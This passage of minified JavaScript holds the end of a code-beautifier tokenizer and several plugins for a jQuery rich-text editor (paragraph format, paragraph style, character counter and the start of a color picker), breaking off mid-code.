M=/<(\/?)([-a-zA-Z:0-9_.]+|{[^{}]*}|!\[CDATA\[[\s\S]*?\]\])(\s+[-a-zA-Z:0-9_.]+\s*=\s*('[^']*'|"[^"]*"|{.*?}))*\s*(\/?)\s*>/g,N=a.slice(t-1),O=M.exec(N);if(O&&0===O.index){for(var P=O[2],Q=0;O;){var R=!!O[1],S=O[2],T=!!O[O.length-1]||"![CDATA["===S.slice(0,8);if(S!==P||T||(R?--Q:++Q),Q<=0)break;O=M.exec(N)}var U=O?O.index+O[0].length:N.length;return N=N.slice(0,U),t+=U-1,N=N.replace(k.lineBreak,"\n"),[N,"TK_STRING"]}}else for(;t<u&&(J||a.charAt(t)!==I&&("`"===I||!k.newline.test(a.charAt(t))));)(J||"`"===I)&&k.newline.test(a.charAt(t))?("\r"===a.charAt(t)&&"\n"===a.charAt(t+1)&&(t+=1),e+="\n"):e+=a.charAt(t),J?("x"!==a.charAt(t)&&"u"!==a.charAt(t)||(K=!0),J=!1):J="\\"===a.charAt(t),t+=1;if(K&&b.unescape_strings&&(e=h(e)),t<u&&a.charAt(t)===I&&(e+=I,t+=1,"/"===I))for(;t<u&&k.isIdentifierStart(a.charCodeAt(t));)e+=a.charAt(t),t+=1;return[e,"TK_STRING"]}if("#"===z){if(0===s.length&&"!"===a.charAt(t)){for(e=z;t<u&&"\n"!==z;)z=a.charAt(t),e+=z,t+=1;return[d(e)+"\n","TK_UNKNOWN"]}var V="#";if(t<u&&j.test(a.charAt(t))){do{z=a.charAt(t),V+=z,t+=1}while(t<u&&"#"!==z&&"="!==z);return"#"===z||("["===a.charAt(t)&&"]"===a.charAt(t+1)?(V+="[]",t+=2):"{"===a.charAt(t)&&"}"===a.charAt(t+1)&&(V+="{}",t+=2)),[V,"TK_WORD"]}}if("<"===z&&("?"===a.charAt(t)||"%"===a.charAt(t))){B.lastIndex=t-1;var W=B.exec(a);if(W)return z=W[0],t+=z.length-1,z=z.replace(k.lineBreak,"\n"),[z,"TK_STRING"]}if("<"===z&&"\x3c!--"===a.substring(t-1,t+3)){for(t+=3,z="\x3c!--";!k.newline.test(a.charAt(t))&&t<u;)z+=a.charAt(t),t++;return r=!0,[z,"TK_COMMENT"]}if("-"===z&&r&&"--\x3e"===a.substring(t-1,t+2))return r=!1,t+=2,["--\x3e","TK_COMMENT"];if("."===z)return[z,"TK_DOT"];if(c(z,o)){for(;t<u&&c(z+a.charAt(t),o)&&(z+=a.charAt(t),!((t+=1)>=u)););return","===z?[z,"TK_COMMA"]:"="===z?[z,"TK_EQUALS"]:[z,"TK_OPERATOR"]}return[z,"TK_UNKNOWN"]}function h(a){for(var b,c=!1,d="",e=0,f="",g=0;c||e<a.length;)if(b=a.charAt(e),e++,c){if(c=!1,"x"===b)f=a.substr(e,2),e+=2;else{if("u"!==b){d+="\\"+b;continue}f=a.substr(e,4),e+=4}if(!f.match(/^[0123456789abcdefABCDEF]+$/))return a;if((g=parseInt(f,16))>=0&&g<32){d+="x"===b?"\\x"+f:"\\u"+f;continue}if(34===g||39===g||92===g)d+="\\"+String.fromCharCode(g);else{if("x"===b&&g>126&&g<=255)return a;d+=String.fromCharCode(g)}}else"\\"===b?c=!0:d+=b;return d}var i="\n\r\t ".split(""),j=/[0-9]/,l=/[01234567]/,n=/[0123456789abcdefABCDEF]/,o="+ - * / % & ++ -- = += -= *= /= %= == === != !== > < >= <= >> << >>> >>>= >>= <<= && &= | || ! ~ , : ? ^ ^= |= :: =>".split(" ");this.line_starters="continue,try,throw,return,var,let,const,if,switch,case,default,for,while,break,function,import,export".split(",");var p,q,r,s,t,u,v=this.line_starters.concat(["do","in","else","get","set","new","catch","finally","typeof","yield","async","await"]),w=/([\s\S]*?)((?:\*\/)|$)/g,x=/([^\n\r\u2028\u2029]*)/g,y=/\/\* beautify( \w+[:]\w+)+ \*\//g,z=/ (\w+)[:](\w+)/g,A=/([\s\S]*?)((?:\/\*\sbeautify\signore:end\s\*\/)|$)/g,B=/((<\?php|<\?=)[\s\S]*?\?>)|(<%[\s\S]*?%>)/g;this.tokenize=function(){u=a.length,t=0,r=!1,s=[];for(var b,c,d,e=null,f=[],h=[];!c||"TK_EOF"!==c.type;){for(d=g(),b=new m(d[1],d[0],p,q);"TK_COMMENT"===b.type||"TK_BLOCK_COMMENT"===b.type||"TK_UNKNOWN"===b.type;)"TK_BLOCK_COMMENT"===b.type&&(b.directives=d[2]),h.push(b),d=g(),b=new m(d[1],d[0],p,q);h.length&&(b.comments_before=h,h=[]),"TK_START_BLOCK"===b.type||"TK_START_EXPR"===b.type?(b.parent=c,f.push(e),e=b):("TK_END_BLOCK"===b.type||"TK_END_EXPR"===b.type)&&e&&("]"===b.text&&"["===e.text||")"===b.text&&"("===e.text||"}"===b.text&&"{"===e.text)&&(b.parent=e.parent,e=f.pop()),s.push(b),c=b}return s}}var k={};!function(a){var b="\xaa\xb5\xba\xc0-\xd6\xd8-\xf6\xf8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f2\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u08a0\u08a2-\u08ac\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e46\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0ec6\u0edc-\u0edf\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10a0-\u10c5\u10c7\u10cd\u10d0-\u10fa\u10fc-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17d7\u17dc\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1aa7\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bba-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1cf5\u1cf6\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2cf2\u2cf3\u2d00-\u2d25\u2d27\u2d2d\u2d30-\u2d67\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303c\u3041-\u3096\u309d-\u309f\u30a1-\u30fa\u30fc-\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcc\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790-\ua793\ua7a0-\ua7aa\ua7f8-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb-\uaadd\uaae0-\uaaea\uaaf2-\uaaf4\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa6d\ufa70-\ufad9\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uff66-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc",c="\u0300-\u036f\u0483-\u0487\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u0620-\u0649\u0672-\u06d3\u06e7-\u06e8\u06fb-\u06fc\u0730-\u074a\u0800-\u0814\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0840-\u0857\u08e4-\u08fe\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962-\u0963\u0966-\u096f\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09d7\u09df-\u09e0\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a66-\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2-\u0ae3\u0ae6-\u0aef\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b5f-\u0b60\u0b66-\u0b6f\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0be6-\u0bef\u0c01-\u0c03\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62-\u0c63\u0c66-\u0c6f\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2-\u0ce3\u0ce6-\u0cef\u0d02\u0d03\u0d46-\u0d48\u0d57\u0d62-\u0d63\u0d66-\u0d6f\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e34-\u0e3a\u0e40-\u0e45\u0e50-\u0e59\u0eb4-\u0eb9\u0ec8-\u0ecd\u0ed0-\u0ed9\u0f18\u0f19\u0f20-\u0f29\u0f35\u0f37\u0f39\u0f41-\u0f47\u0f71-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u1000-\u1029\u1040-\u1049\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f-\u109d\u135d-\u135f\u170e-\u1710\u1720-\u1730\u1740-\u1750\u1772\u1773\u1780-\u17b2\u17dd\u17e0-\u17e9\u180b-\u180d\u1810-\u1819\u1920-\u192b\u1930-\u193b\u1951-\u196d\u19b0-\u19c0\u19c8-\u19c9\u19d0-\u19d9\u1a00-\u1a15\u1a20-\u1a53\u1a60-\u1a7c\u1a7f-\u1a89\u1a90-\u1a99\u1b46-\u1b4b\u1b50-\u1b59\u1b6b-\u1b73\u1bb0-\u1bb9\u1be6-\u1bf3\u1c00-\u1c22\u1c40-\u1c49\u1c5b-\u1c7d\u1cd0-\u1cd2\u1d00-\u1dbe\u1e01-\u1f15\u200c\u200d\u203f\u2040\u2054\u20d0-\u20dc\u20e1\u20e5-\u20f0\u2d81-\u2d96\u2de0-\u2dff\u3021-\u3028\u3099\u309a\ua640-\ua66d\ua674-\ua67d\ua69f\ua6f0-\ua6f1\ua7f8-\ua800\ua806\ua80b\ua823-\ua827\ua880-\ua881\ua8b4-\ua8c4\ua8d0-\ua8d9\ua8f3-\ua8f7\ua900-\ua909\ua926-\ua92d\ua930-\ua945\ua980-\ua983\ua9b3-\ua9c0\uaa00-\uaa27\uaa40-\uaa41\uaa4c-\uaa4d\uaa50-\uaa59\uaa7b\uaae0-\uaae9\uaaf2-\uaaf3\uabc0-\uabe1\uabec\uabed\uabf0-\uabf9\ufb20-\ufb28\ufe00-\ufe0f\ufe20-\ufe26\ufe33\ufe34\ufe4d-\ufe4f\uff10-\uff19\uff3f",d=new RegExp("["+b+"]"),e=new RegExp("["+b+c+"]");a.newline=/[\n\r\u2028\u2029]/,a.lineBreak=new RegExp("\r\n|"+a.newline.source),a.allLineBreaks=new RegExp(a.lineBreak.source,"g"),a.isIdentifierStart=function(a){return a<65?36===a||64===a:a<91||(a<97?95===a:a<123||a>=170&&d.test(String.fromCharCode(a)))},a.isIdentifierChar=function(a){return a<48?36===a:a<58||!(a<65)&&(a<91||(a<97?95===a:a<123||a>=170&&e.test(String.fromCharCode(a))))}}(k);var l={BlockStatement:"BlockStatement",Statement:"Statement",ObjectLiteral:"ObjectLiteral",ArrayLiteral:"ArrayLiteral",ForInitializer:"ForInitializer",Conditional:"Conditional",Expression:"Expression"},m=function(a,b,c,d,e,f){this.type=a,this.text=b,this.comments_before=[],this.newlines=c||0,this.wanted_newline=c>0,this.whitespace_before=d||"",this.parent=null,this.directives=null};return{run:a}}});
/*!
 * paragraph_format Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{paragraphFormat:{N:"Normal",H1:"Heading 1",H2:"Heading 2",H3:"Heading 3",H4:"Heading 4",PRE:"Code"},paragraphFormatSelection:!1}),a.FE.PLUGINS.paragraphFormat=function(b){function c(c,d){var e=b.html.defaultTag();if(d&&d.toLowerCase()!=e)if(c.find("ul, ol").length>0){var f=a("<"+d+">");c.prepend(f);for(var g=b.node.contents(c.get(0))[0];g&&["UL","OL"].indexOf(g.tagName)<0;){var h=g.nextSibling;f.append(g),g=h}}else c.html("<"+d+">"+c.html()+"</"+d+">")}function d(c,d){var e=b.html.defaultTag();d||(d='div class="fr-temp-div" data-empty="true"'),d.toLowerCase()==e?c.replaceWith(c.html()):c.replaceWith(a("<"+d+">").html(c.html()))}function e(c,d){var e=b.html.defaultTag();d||(d='div class="fr-temp-div"'+(b.node.isEmpty(c.get(0),!0)?' data-empty="true"':"")),d.toLowerCase()==e?(b.node.isEmpty(c.get(0),!0)||c.append("<br/>"),c.replaceWith(c.html())):c.replaceWith(a("<"+d+">").html(c.html()))}function f(c,d){d||(d='div class="fr-temp-div"'+(b.node.isEmpty(c.get(0),!0)?' data-empty="true"':"")),c.replaceWith(a("<"+d+" "+b.node.attributes(c.get(0))+">").html(c.html()).removeAttr("data-empty"))}function g(g){"N"==g&&(g=b.html.defaultTag()),b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();var h=b.selection.blocks();b.selection.save(),b.$el.find("pre").attr("skip",!0);for(var i=0;i<h.length;i++)if(h[i].tagName!=g&&!b.node.isList(h[i])){var j=a(h[i]);"LI"==h[i].tagName?c(j,g):"LI"==h[i].parentNode.tagName&&h[i]?d(j,g):["TD","TH"].indexOf(h[i].parentNode.tagName)>=0?e(j,g):f(j,g)}b.$el.find('pre:not([skip="true"]) + pre:not([skip="true"])').each(function(){a(this).prev().append("<br>"+a(this).html()),a(this).remove()}),b.$el.find("pre").removeAttr("skip"),b.html.unwrap(),b.selection.restore()}function h(a,c){var d=b.selection.blocks();if(d.length){var e=d[0],f="N",g=b.html.defaultTag();e.tagName.toLowerCase()!=g&&e!=b.el&&(f=e.tagName),c.find('.fr-command[data-param1="'+f+'"]').addClass("fr-active").attr("aria-selected",!0)}else c.find('.fr-command[data-param1="N"]').addClass("fr-active").attr("aria-selected",!0)}function i(a){if(b.opts.paragraphFormatSelection){var c=b.selection.blocks();if(c.length){var d=c[0],e="N",f=b.html.defaultTag();d.tagName.toLowerCase()!=f&&d!=b.el&&(e=d.tagName),["LI","TD","TH"].indexOf(e)>=0&&(e="N"),a.find("> span").text(b.language.translate(b.opts.paragraphFormat[e]))}else a.find("> span").text(b.language.translate(b.opts.paragraphFormat.N))}}return{apply:g,refreshOnShow:h,refresh:i}},a.FE.RegisterCommand("paragraphFormat",{type:"dropdown",displaySelection:function(a){return a.opts.paragraphFormatSelection},defaultSelection:"Normal",displaySelectionWidth:100,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.paragraphFormat;for(var c in b)if(b.hasOwnProperty(c)){var d=this.shortcuts.get("paragraphFormat."+c);d=d?'<span class="fr-shortcut">'+d+"</span>":"",a+='<li role="presentation"><'+("N"==c?this.html.defaultTag()||"DIV":c)+' style="padding: 0 !important; margin: 0 !important;" role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="paragraphFormat" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></"+("N"==c?this.html.defaultTag()||"DIV":c)+"></li>"}return a+="</ul>"},title:"Paragraph Format",callback:function(a,b){this.paragraphFormat.apply(b)},refresh:function(a){this.paragraphFormat.refresh(a)},refreshOnShow:function(a,b){this.paragraphFormat.refreshOnShow(a,b)},plugin:"paragraphFormat"}),a.FE.DefineIcon("paragraphFormat",{NAME:"paragraph"})});
/*!
 * paragraph_style Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{paragraphStyles:{"fr-text-gray":"Gray","fr-text-bordered":"Bordered","fr-text-spaced":"Spaced","fr-text-uppercase":"Uppercase"},paragraphMultipleStyles:!0}),a.FE.PLUGINS.paragraphStyle=function(b){function c(c,d,e){void 0===d&&(d=b.opts.paragraphStyles),void 0===e&&(e=b.opts.paragraphMultipleStyles);var f="";e||(f=Object.keys(d),f.splice(f.indexOf(c),1),f=f.join(" ")),b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();var g=b.selection.blocks();b.selection.save();for(var h=a(g[0]).hasClass(c),i=0;i<g.length;i++)a(g[i]).removeClass(f).toggleClass(c,!h),a(g[i]).hasClass("fr-temp-div")&&a(g[i]).removeClass("fr-temp-div"),""===a(g[i]).attr("class")&&a(g[i]).removeAttr("class");b.html.unwrap(),b.selection.restore()}function d(c,d){var e=b.selection.blocks();if(e.length){var f=a(e[0]);d.find(".fr-command").each(function(){var b=a(this).data("param1"),c=f.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}function e(){}return{_init:e,apply:c,refreshOnShow:d}},a.FE.RegisterCommand("paragraphStyle",{type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.paragraphStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command '+c+'" tabIndex="-1" role="option" data-cmd="paragraphStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},title:"Paragraph Style",callback:function(a,b){this.paragraphStyle.apply(b)},refreshOnShow:function(a,b){this.paragraphStyle.refreshOnShow(a,b)},plugin:"paragraphStyle"}),a.FE.DefineIcon("paragraphStyle",{NAME:"magic"})});
/*!
 * char_counter Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{charCounterMax:-1,charCounterCount:!0}),a.FE.PLUGINS.charCounter=function(b){function c(){return b.el.textContent.length}function d(d){if(b.opts.charCounterMax<0)return!0;if(c()<b.opts.charCounterMax)return!0;var e=d.which;return!(!b.keys.ctrlKey(d)&&b.keys.isCharacter(e)||e===a.FE.KEYCODE.IME)||(d.preventDefault(),d.stopPropagation(),b.events.trigger("charCounter.exceeded"),!1)}function e(d){return b.opts.charCounterMax<0?d:a("<div>").html(d).text().length+c()<=b.opts.charCounterMax?d:(b.events.trigger("charCounter.exceeded"),"")}function f(){if(b.opts.charCounterCount){var a=c()+(b.opts.charCounterMax>0?"/"+b.opts.charCounterMax:"");h.text(a),b.opts.toolbarBottom&&h.css("margin-bottom",b.$tb.outerHeight(!0));var d=b.$wp.get(0).offsetWidth-b.$wp.get(0).clientWidth;d>=0&&("rtl"==b.opts.direction?h.css("margin-left",d):h.css("margin-right",d))}}function g(){return!!b.$wp&&(!!b.opts.charCounterCount&&(h=a('<span class="fr-counter"></span>'),h.css("bottom",b.$wp.css("border-bottom-width")),b.$box.append(h),b.events.on("keydown",d,!0),b.events.on("paste.afterCleanup",e),b.events.on("keyup contentChanged input",function(){b.events.trigger("charCounter.update")}),b.events.on("charCounter.update",f),b.events.trigger("charCounter.update"),void b.events.on("destroy",function(){a(b.o_win).off("resize.char"+b.id),h.removeData().remove(),h=null})))}var h;return{_init:g,count:c}}});
/*!
 * colors Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"colors.picker":"[_BUTTONS_][_TEXT_COLORS_][_BACKGROUND_COLORS_]"}),a.extend(a.FE.DEFAULTS,{colorsText:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],colorsBackground:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],colorsStep:7,colorsDefaultTab:"text",colorsButtons:["colorsBack","|","-"]}),a.FE.PLUGINS.colors=function(b){function c(){var a=b.$tb.find('.fr-command[data-cmd="color"]'),c=b.popups.get("colors.picker");if(c||(c=e()),!c.hasClass("fr-active"))if(b.popups.setContainer("colors.picker",b.$tb),i(c.find(".fr-selected-tab").attr("data-param1")),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,f=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("colors.picker",d,f,a.outerHeight())}else b.position.forSelection(c),b.popups.show("colors.picker")}function d(){b.popups.hide("colors.picker")}function e(){var a='<div class="fr-buttons fr-colors-buttons">';b.opts.toolbarInline&&b.opts.colorsButtons.length>0&&(a+=b.button.buildList(b.opts.colorsButtons)),a+=f()+"</div>";var c={buttons:a,text_colors:g("text"),background_colors:g("background")},d=b.popups.create("colors.picker",c);return h(d),d}function f(){var a='<div class="fr-colors-tabs fr-group">';return a+='<span class="fr-colors-tab '+("background"==b.opts.colorsDefaultTab?"":"fr-selected-tab ")+'fr-command" tabIndex="-1" role="button" aria-pressed="'+("background"!=b.opts.colorsDefaultTab)+'" data-param1="text" data-cmd="colorChangeSet" title="'+b.language.translate("Text")+'">'+b.language.translate("Text")+"</span>",(a+='<span class="fr-colors-tab '+("background"==b.opts.colorsDefaultTab?"fr-selected-tab ":"")+'fr-command" tabIndex="-1" role="button" aria-pressed="'+("background"==b.opts.colorsDefaultTab)+'" data-param1="background" data-cmd="colorChangeSet" title="'+b.language.translate("Background")+'">'+b.language.translate("Background")+"</span>")+"</div>"}function g(a){for(var c="text"==a?b.opts.colorsText:b.opts.colorsBackground,d='<div class="fr-color-set fr-'+a+"-color"+(b.opts.colorsDefaultTab==a||"text"!=b.opts.colorsDefaultTab&&"background"!=b.opts.colorsDefaultTab&&"text"==a?" fr-selected-set":"")+'">',e=0;e<c.length;e++)0!==e&&e%b.opts.colorsStep==0&&(d+="<br>"),"REMOVE"!=c[e]?d+='<span class="fr-command fr-select-color" style="background: '+c[e]+';" tabIndex="-1" aria-selected="false" role="button" data-cmd="'+a+'Color" data-param1="'+c[e]+'"><span class="fr-sr-only">'+b.language.translate("Color")+" "+c[e]+"&nbsp;&nbsp;&nbsp;</span></span>":d+='<span class="fr-command fr-select-color" data-cmd="'+a+'Color" tabIndex="-1" role="button" data-param1="REMOVE" title="'+b.language.translate("Clear Formatting")+'">'+b.icon.create("remove")+'<span class="fr-sr-only">'+b.language.translate("Clear Formatting")+"</span></span>";return d+"</div>"}function h(c){b.events.on("popup.tab",function(d){var e=a(d.currentTarget);if(!b.popups.isVisible("colors.picker")||!e.is("span"))return!0;var f=d.which,g=!0;if(a.FE.KEYCODE.TAB==f){var h=c.find(".fr-buttons");g=!b.accessibility.focusToolbar(h,!!d.shiftKey)}else if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){if(e.is("span.fr-select-color")){var i=e.parent().find("span.fr-select-color"),j=i.index(e),k=b.opts.colorsStep,l=Math.floor(i.length/k),m=j%k,n=Math.floor(j/k),o=n*k+m,p=l*k;a.FE.KEYCODE.ARROW_UP==f?o=((o-k)%p+p)%p:a.FE.KEYCODE.ARROW_DOWN==f?o=(o+k)%p:a.FE.KEYCODE.ARROW_LEFT==f?o=((o-1)%p+p)%p:a.FE.KEYCODE.ARROW_RIGHT==f&&(o=(o+1)%p);var q=a(i.get(o));b.events.disableBlur(),q.focus(),g=!1}}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(e),g=!1);return!1===g&&(d.preventDefault(),d.stopPropagation()),g},!0)}function i(c){var d,e=b.popups.get("colors.picker"),f=a(b.selection.element());d="background"==c?"background-color":"color";var g=e.find(".fr-"+c+"-color .fr-select-color");for(g.find(".fr-selected-color").remove(),g.removeClass("fr-active-item"),g.not('[data-param1="REMOVE"]').attr("aria-selected",!1);f.get(0)!=b.el;){if("transparent"!=f.css(d)&&"rgba(0, 0, 0, 0)"!=f.css(d)){var h=e.find(".fr-"+c+'-color .fr-select-color[data-param1="'+b.helpers.RGBToHex(f.css(d))+'"]');h.append('<span class="fr-selected-color" 